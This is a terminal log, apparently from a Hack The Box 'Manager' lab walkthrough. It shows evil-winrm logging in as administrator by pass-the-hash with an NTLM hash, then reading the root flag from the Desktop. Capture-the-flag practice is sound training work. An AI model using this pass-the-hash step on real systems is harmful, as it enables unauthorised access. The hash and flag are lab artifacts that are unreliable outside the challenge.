 ┌──(hallllow㉿parrot)-[~/HTB/Manager]-[htb 10.10.17.214] 2s
└─$ evil-winrm -i 10.129.103.32 -u administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       11/19/2026   9:45 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
176d7f47a541d00e878e8d6f2a686e76
*Evil-WinRM* PS C:\Users\Administrator\Desktop>